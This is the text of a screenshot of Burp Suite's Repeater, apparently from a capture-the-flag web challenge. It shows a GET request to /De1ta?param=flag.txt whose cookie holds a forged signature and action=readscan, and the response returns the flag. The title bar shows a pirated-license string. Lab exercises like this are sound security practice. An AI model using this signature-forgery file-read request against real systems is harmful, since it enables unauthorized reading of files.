 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://36f83572-cb83-4c81-b09a-2b0f1d895cfc.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /De1ta?param=flag.txt HTTP/1.1
Host: 36f83572-cb83-4c81-b09a-2b0f1d895cfc.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: sign=6907004b516967c086302061178425e7;action=readscan
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 28 Sep 2020 02:43:53 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: close
{"code": 200, "data":
"flag{32db897e-eb3b-403d-aee0-72f0cdabdc17}\n"}
? < + > Type a search term 0 matches
Done 223 bytes | 79 millis